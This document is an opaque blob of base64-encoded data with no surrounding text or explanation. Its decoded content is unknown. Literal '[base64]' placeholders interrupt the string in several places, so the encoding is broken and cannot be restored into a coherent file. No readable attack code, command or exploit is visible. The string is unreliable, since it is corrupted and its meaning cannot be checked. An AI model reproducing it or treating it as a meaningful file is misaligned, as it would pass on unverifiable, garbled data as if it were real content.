aHAkzBV4rCYmVIAggcgsMkkuh2zOrsoVPEHwNE/0u0fIH68WF12SqWIJodvAt9ocAT2FRy9hAsHNos0ILEtJWOWPj5Dcw7V3FH1fUi2cOKeC5ifwCrU1JwmoVrnoxZjHjQezgCwq5Z1BwCXC2wR/+WfmA0CEaeBJYYpIFqjOvUiAGKBV6zq69HE9a0n+vZeg22n7SngFCRJwU5kMM3gHtSzDYBUIEE2L9s3z9awMApA8Q/gf/e/VM3EOE/Bw4Uxkj4EGJEiRMpVrR4EWNGjRs5DpylQ8csTZoUkCSpAGVKlStZ7hOnwKUCceJcumwg7qaqBjt59vTZQBIAAGy6+DOKJAIAHeME+jsBoUdTZP4EwmolVBWIJ/XYTBk44P9qE3dCQ9UxatTXlTxNALgbC6De0GQDo7SCUGegk6RChcaVZMfd3bNUO1b0h5QNo4eD1bJdmlAXphoMog6MPHmZJYT+9ASBammwUasACH34wMJ0ajHuEoc+i+TSFNf+6gL4kRp37tTC/ulwNbszgGDG/BEn/sp4cX9DRP2LFs1AtH/B/okxIMaCGARi/m0faO2fNe/dyVtA0B1BhvMCfbQX9P7HvxoCU/0L88/DP0L/ZAmsVKkWdP4Bh8AiyPFGIG94IGAgCRyUYKAFHiIAhg46IKYDgS78J8Nz1DnoH4cmgqGwgQriCMQSVVyRxRYtCimkkUwqiaUaV3rpJZl03Kf/Jpr2uQlInX766ZC22FjmkLN04YUPVQaLIgJ7XBvAkCAA+AcAVQCD6ixfdNElkjB9cW0Tav5hLRQGaliTAQaSNAoZTJah5SxsJFtzTVzyyLIJNpKZDdBABR2sTDacCdQqd6BoQp5BZwPNtSu4kHK2Mt35JDfUThMqCUCduKSH2ZCgBgBrdDv1A1/a6nS2EwCAwihjkEMuOWOMYU6UXJ+TTiDqqstuO+64Ewg88LjjAAELyDtvvX/2AO8fJf5574j41vwnlVTCyE+/fw7w7x8B/+EGHHKKKMKbdP/h4R8GH5Kw3XgJwJDDeh9Sx5wUL3rnFhf9/RfggAX+KMYZT7IR/[base64]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[base64]/sk0QvE4gjoAbU8AbB+INd2AgvqVcWuhcCAcdsckB5k8gGIIPHYACHKAcHEGe8GnKJEQR/yECDRHfomyIHLCd/uHwHrARC1IjOMACI/F0KC+5YMISOzDzQpDz3szzSPATLU4UR8/0Pg71VO8Fy+DkQm4GR04HWTEHUe72cC8WYY4la9ElbfHmirCsdO4Ix+oXf06WYgU5hi4Ki/EfjrEKp+/YrE8gsG+xhCU73iZZxLDauoMDMmBuZIzGakwbnWn9vvEfcAAPOksgTqgIwEEguIEbtAnI1vHuZsAdFYIPBYJB3kEBJyAHMich8BEh9nEQhcgg89KIBssCHhESJY/y/3REMJPLA13ninZCzRZqIhdz4kwwI0+QvEaxFE0x9kSyBi8zB3EQ5U5y5XbKFWPxB1/y94Tv5nJR1k5T52hSwm5S15gwGGVJCo/uJ6EP+pbuCnOJGYiyKAdCWIBJO5RSWSxAOKltsirrGs+vgwRBDgaCs9aw25ZzIAhnXAiHLLEJmwTgHy6A/9RyLUNAIP5wIOTyIhagEP/uLh+ic/5RPQFSL9szI9wgISVvIQtOAx/[base64]/07EEYomCEyHWwxpqNFqaiUehU8aSCQcAp0jn71SzswCw8x8KwFWTdCCcNAYYIiIOInPEkwEjRB8F8Ty51FcFJgvi84nmU6CQ6yEv7wPTTCLTVE09ESPZtE1d0OMCNPX/YNAUWe8ys1Uzs7UkW5HkeLAl/VRCK1QmM3Q1CbVQ5+osEPXoPpQ2q1CwPIz6IPXqEstXVpRFWfRtOMACYFQaK6vr0C+zdBQhtO4fdsDHKuJVW5VhYfUhHKLdEGTeUiQHcihz4IUK/[base64]/[base64]/eXf/vXf/8XgANYgAP4C9qkgBmggBOYAUSmgEXGgRGYgSP4C+xggilY1C4YgzNYgzcYH+yggz/4Ez7Yg/GBhEcYH0LYDv9C+BM8+BNaOIVTWIVb+IR9oIVr+B9amIZvWIeNqD3+AR98mIRJWJnE4zySMTeXEbGOkgybhV8zNSGygNqSyVP/wWBnDAfuo2+mlz9koQC4mIv/oQV2gG6xt3vLuG6xk1UHAgzA4B/AYBDm7R+olEoz4gABZiDZNy+FdVhPNiU2UAHylwHi4AnqdyYK2ZAnZuGGhBPV1DH9cwUnE5I/N3S1lVt1sHR3sE9Dc3VZt3WRFnaXdnYp7PmidmqpsMPGhliu0URNNCHqtcRWVFn8NUaTKAuSd2wFYsbWdjnZ8D7MrsfkEIx9WSB2QBzF+B8wYCC0V3v/oXsTgo0TBEJAJC7//VZjI6Jw8xGPs1lFSPYvHZc+ZUIc7jeQCbmKMJFy9fPz+jNzaTYyW7BzQQ72RJJnK5meN1NPYfFBVXeTi3b4cjE1k3ZpZTeUcyMnh46UOawYazPpPEwgfhg6ItVeXxnrijeWwfZFh5PabLlgBWJt2S8O3U+YEYKYOeFgDxYDsBeZB+IPMAAD/uAfXJoJ2DJyJNZ843ggsqGmByJy0tcub0ubf5oi9BigJDFMGy0OCDnhDlNZ89PNYLYxaTbjTI9z5TRnJ3lb7bSevxV1hTb39pkWkVYX8UegB/pUclJqz7o2h4ChpS9em0MQtO/pro/Eni2DXMyx1mNtwbZfX9R4/[base64]/+9unVjMlBp0rl38blpd5Rv90OrMPqkr7ASyACsgYOWrZfumvy2TseD3AqKJSGkxQp0FMdwTG/asLNw4B9IgCudHL4fAsoHwgiMICGwXKfBQGIfAi4xJxDLs11AG8A7GyHEPCF2aLcsolcP3N9Wu2Rb27gCmYoYJuFyYuFaVosmsqkbE3MxXMPdmbfh2TJ3VvZ61p4zzVs/swd577hRHFAtdLl7zsVfXJUSdZSnm7obtcNINDfDw5WV2DxSbIOCXJmuEdWlRRuXE4RyzBvP+yG6Dda5UiD6oA+svLK9wAsQwgHYSSDYuMsT4mL/IRC7wZzIfMwB/F0oInEN8CIM3M3/Q8cN/gEWPAIk/ulLG1fOEyZ/DQ7hINycM7G2LRfinHWd2Vm3N64jrVXkQLfQu3VBL1mriTtoZXHVHn2fk3vFia+5QdnSYXzo0PpDd3d3hbKBfAA8Qn1TvTvITb2H2+OH7WZa4uMHWj3JX/3VnRPjMz4FbD0QsFzLEaK+FUIfGCRjGQTY23jZwXxCEoAAXP4fYL7ME+I83QkhcrUiQDvaiygLpr3ne2MWIA9+91igup2KHJJ+W4dHwp22yT2d1xS32xlOOdJAcVb2ErSeS1feUzJoPfPEIT3F9z2smda5/912k8ZdF3UKp1D6bjNs8OE8WOx3LZVTgxzh2wPv8cGZ/36A4uMD7MCOG8Nu47ly1gPBygdi5AeiD5oZQnbVXbo82POb2COCRCr/nCTiLv/x5q1s5yew2hMiwRW84BhgIWfi4HrE8hRKz/e8chf5qQE90OH0ZlHvw1Hx0O805UhX5RgdNL8euV+tCMd+Jv3d7GtXuolxNkWU7ZWOrZeu+ljsh3lc+55teL/b1K0B731AiPWe4h9i/ZazvME/EOTA8Mv/HwxfIIxAVBNi5APBYesyAcCAQRTnjQciyQRiAvJfH8mcAACiwz+B/[base64]/6M+oPq1R+IjEjNOrbs2bRrx/b3AfeQD7uH+P7ta4gvX/+IDy/OLLkoUdas/TNwUAyCf9ItIJjePLs1Hwd94AOE79+Pg+MXHlko56Cc9ev/sf9X6GCJQvTpw08oAqGEfwsOUknozUGDLDTBBP8UmMME//1DgEAEYbSgQw199A//RRReiGGGGmaYBSxZuPHPh/+MFJJKJrbUkkwqKnAIAy7BdJM4N+W0kyo8/[base64]/chVIgcRhRiREIl/FNCIP/AwCAVCzh70SABekPtQQkW+M85CDFbkT4IVZDR/4QOQbRhueaei65HIY3k5okpsQTvijDRtOJNOul0o09AqRLUUW/2AHDAPSQTzggCC6wAVYguzLCPXTUMMaJEZFnlWuOEo8OXXt6VV156iVmXKzpUBvE4eh3acKFTzJPMj5BxZuhmPYRz558sFDoCI/P0OIIz89DQTwOnmWbaB49GChulsNGGAmlIy0aaz844U8fTrAkqdR0KaNobb57+M4SooBY3XHLPNRcdddRZ1+qr3HkHXq3jza3QEXa75157yMbH933B/mPEekYMHl9CBZTD4D/78YcR4goZaGBC3CLk7T8iOEB55ZNb+I+4FZGbbuiij96RG1koROIs7qLEUv+KL8rr4iE23UsjvjX2JBRRQ00Rce8/TlUwVT2CQItWRDjMVThJLMl880bSYGWWbc2cjJdlgKlXng3zTgMN4STT/ZsFE6YADfPosOZgI8wVWRKzvHzZOJp8vxmX4ywmvyb92HxzOPtIhpqiBTBPkWrUZ5RmqZkVjDYQ04EzYtPAefiDU50SjnBAxYxQJSc5p1uVGBAiBg5cBzvNgdXbZhUeXKFKVwh5zz+sUAgYWuGFXvCbetJTrPQg5Fj/KIJ+GNefgyRgQAC6x0E0gBBs/SMHDvFWfg6CuSguxEIN8dxH3tCNCjmCdFzsooZOdxAwrgt9JVndSeD1OhXRgAHyutf/jMRxiHzdSCj9agDvGDGFPOpxj3zs0e+kEjyoWGV4WqEFEXTQg4ctSiuzYERXvEcDKp2FYm/hUg++dD2OeakuNFBSEqREBC6NAAXe80tduFcYvTSgS4NhxCgHM7MewKxhmmDBxSB2GUEJik4+02WaevAZAx5tNY3qUaMMOBtRhgMEs7FTP57ZA95JiTXOhKY0icCbbHrKgmIjTnJ8scEQ/QMfq1qbdBDiNu7g4xO0ohWq5laeIwhCDoL4hxLsOUOEzNAK+TxI4QKHw1/9IxAX+IZCoMW4ZRFRQIjzoQgQlwMmLjFCDnGAABKihoRw7iBWHJdFNpoQinpxpCQN40FA/3TSf7ghdWZk3RnTKBN6qcheCqidjOQoDn4hhXc92NFRSuIUnipsFkkq0ixAqSQ/KlIrBCtJD8JnvnD8jAYNMEswJomWfWDMLXXJJJg8hgKQHVUBpJRSXUAwsr8gZgSzOEyUGtCWRnZmBElAk8+ayoI8ZaaXzjjqZXqXsmN6hoBLQ6BtUFCwKNWhmZCKTZSWuRo6We0DjwVBBcPmm0+R7R8bBKdylmMAtEGnVawiYaxkNSvx3Aoh8BREPZWghH3mMwP/oK0VvADD+cyHb4Er1kGMoCwfNos/QQwiAZjVgQAhpBwiiEEeCKCQBSzOIRddSALSAdJ3dNSjU3yDI0Ba0v/wihelYEzIGLtXRjOiUV6HkOlM3VjTm/JrjkHJ6e585NOBHTUcNBiHUIEHWEQlMnmLagDB5gECwNLgLD0KcMPAJCbezaWs86hLnjTxlwY7GFGSWYpk5qeJMuggCZsx5p+G15kAFu1RyZha1ObxSalJDZixmdmUFigbycrmqItVjY5jw2Nteg04YfMmZzlLquUkxwDTgY4FxPDkfyCAbf/Ijgll1c5aCYJutpqnIGL7QivQNiFjlq1AhYWsYfl2Bt+AAQGgO90gIuRBjkPiNhZChRAk4Ij/iME/FHGRLHIUIurYbkckIoSD3EK8jG60Q1aqg5Cgt6XrhelLXNRGN8b/CF/5asBP+rUzqg7FfGBB1PoSVofKDOliYZkKIY2HvK0UTBP7HfCAswJJSY6FUIWiE86W8klFFYqTZzrTJ3mnAyM91awomMUoCUPXNElbl3zdWTg6PIIPh0MTx5PlZUzMgtHw9Xh1pbZd03TMD2hvw6+JDZca8IGjMhOCjY1Njx7o43pryh89moc2K/ip4xhng8sRxZIt4AMLqK2007mO21DrnXHWSjz1rPg9DzLmMSMkAxq3wrHq83Hf/iMF/9CAQaGruIM8SyHgcoCf/+EAzB3EQIv+BxoO4o2FLuTlnWNIFkGHEUErZKM1d7TRuSgih5z3JCahdIpU1A8GyK5e/y+xV05wyhOd1tHAbF0YUX8UpFUDr9VS6RFWiHfIW2slscnmLwg0MeIejAWSaKESxaDUJ7pcDwUS3ktdjtc7klV4ZmvK8CtDNoIpFGYxhllMnrCt7ZmRuMTZXoyGN1wnAT6qas/svOc9D2/WIFYHqjlej6mp79XcO7Kpx02/dcMpsGW2yOAsG6ky6BvohCdtCFDVCKuczlkJAh+u/YdrXXvxfmJ8IbZ9YeEKUQIcFo7kFTh5yv+BUCpMFyEZVUhELSLzf1SuQkHvhnY711GgH3397FeIwlM3aaabqHXrXRGm27jp/O9jvvXN3VAMlTNTUAeWhBRAYoAXQ1RJQgRHxf88SkVgINAAhJcVduR2uVYWZ4FVRwU9d+EWZfBJ+7BJdvEXM7Mof1FKYaUDcGV4hOE9FYYYjMcCxwN5k7FtJzEOmiEZBdMZUZIMfxJMAfQZw4RMl/IBMzMFquE97YZ6k4VY+vZjquEPTagAXQNwwrFZntVZ4GQAW3gE0AEdUNZwU9Y2VnZC3GF8Z3h899RPFuAHKIUsx6JxL8RD0EcsJVAsKbAD3FAEbeYfKqcfVEAACQADD7IsM+eHCpFo/9AN5vBRiuiIEnIQ6qB+G5GI7WeJ5uIG0KEQILJ07eJ08RITmsBGmUY7tLMTdRBpNLAPQlEUPsVTOnKAgIR5apcVBYP/a7EGAgrQA0TQVHZnd1XiPUnAFns3P0ngMWD1d+EwCyAAGC2IAiBAV8yYGHWBM5/0a7/mbZGxFCjhGNuGGXoSGTq4GftwKEDzec+kP/vwg6YxTKohQOm2NB/AJTSwGocyb6xnNSjAJbOwhKK3j1zDGyCQBOjjKbbXWaIQDU/GhV8oZWqjcGEIfM6xHSbkThWHfAjBAf+gcAfhB36QkTz0DxmZAfvkT8cSOMrSAj2kXASgfSm3fdvnfYoDXSJVEW9gkxplIUJ3RQcBXpfokxiiiRUBf03XdO5Cf5amAPdHdfCVdeLQYFPwaT51Xz11FOOgiwAjdlQxM4xwFU6ydotE/wMjoAlasY3P44tmoWs98hhc5RYEY0rIiAIN0GC/NgVlZUoNkFaAgTMYc404k42WR0uLUQaGIg7hWHmS0WwOlm1AyAJCGBtDKBtNyBoSRm9TIDWMcCgpiHqWiSaYiTHwNkFe8ygFk1kCl0G4dyrU8UHjFJSrySoa+XsI0Bx7ICuodRDhcZEKkZEZqZF+4E84gAMLUQIwdB/pEZwHYX37QQXL+R/7AZPWIjo3iRA6iRE9+ZPXOTrnNWlFuTqgGIpSl2n2kn87IU09sH/914o7JSXzQCj7RSdcKSRUARVRgmBn55W22BfMUzDNU3dV4gre8z7So1X+8yUcY0iZ+Wvj4/+MdRFLhPEXCtAnL5gYMIht3BgltbQY4iCOLLCh2uhrKXGO4giEXBJgsNEoW8kaJEhvC6MDU3CP+caiLsobusEbECpVRDYcoFIqBvBBYgAd3OGaCKFwFrCRIZmRbRMrEWdPuhmHvNlC7OAOUDAdHDdDc4gsBzEDyDk5DEIAenZzy9mH2HcgIXWIC2CmCBFEzgItZypnC/Fd1omdcRpekCZp6MWdKnGU3gkTDFATpBgjf7oTT9VpQQEw7OlK7okoI5N4U/BUQtKXdKWMjxpJWlFK0KioSxFpv3YoF2h3+2Uw1+MWXFI9XvUxyjM+f6GgzFYXealWKHA8U5VeZ4SYlnf/mCwAYpKRJ5qBWESAmKJaMOZ4jv2wQEUzKQXzqA1GGyTaMC9aTUHDQDTTeaGXGzTqGx8AgQCXo8IhCs8BZQghmwfhhRr5HFu4o1voZLTlHFZwQglBmxlXW2O2m/9AmwCwBglRQx7XN/9QAAexh8zCLND1ZgjxZoAYITnQpjSpIQtQiXLKsOunndv5iTDlXuGJEzWlE/qyE0DBMM52VIwqak0hJE+BeQK2FTYGjYv0dhgzD02SFT3Sn1eSanQyC0QwDlGiA+KwSV4FAjf2bHqRqhVWqg4aMigTMULTeLSqbRgqmANZBvODg4zRIz2omJERQJEmKfTmjqLna78WZPho/ylPCIXapBv+MEGXBXDRoJHB8A9qKwbO8RzPYQHmimRZkEFZ4Atg9K17sB21Ka+0yXzLF6/25A4AUGX/kAkcZyyF8w/cgJzeAAP+CrCJg3KJk1D/SrkHBab/obkHJabYR5NBlGih27Cjy0VDGX+xiqeuIxMtgpRVV4oxsg84pVNHAjAKYBSvCIthJ5/z2SeCdHY90gBboVgnm4uHtD5HxQiRNDxpoWtoIQ4EgzGHMmGgukl5ATGjdIJBCxh5Zao/U0ZR5SeN13geRoNKuxg0UJhOy3iHwqscWqubMawBlGCLebWeQSePWYQ4xhpRooQfALbPOlmaohpUSEFmu63BEP8JFhAMUQau42quOfopdpsFeFu4fkubfiuvsuWu77oQ7qCRHMABh6sQ6ZGl/LqHB+Gvj3sRBLGlAuvCGjG5ZEpSnEC6NfywdtpSqvudU0exb6QT/[base64]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[base64]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